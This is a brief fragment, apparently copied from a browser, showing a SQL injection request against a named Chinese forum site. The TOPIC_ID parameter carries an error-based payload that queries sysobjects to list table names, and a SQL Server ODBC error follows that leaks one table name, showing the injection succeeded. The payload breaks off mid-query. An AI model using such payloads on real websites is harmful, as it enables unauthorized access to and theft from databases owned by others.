 地址(D) http://www.xingshe.com/asp/topic.asp?TOPIC_ID=7539%20and%20(select%20top%201%20name from%20(select%20top%202%20id,name%20from%20sysobjects 转到 链
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'shit_tmp' 转换为数据类型为 int 的列时发生语法错误。
/asp/inc_activeusers.asp，行 51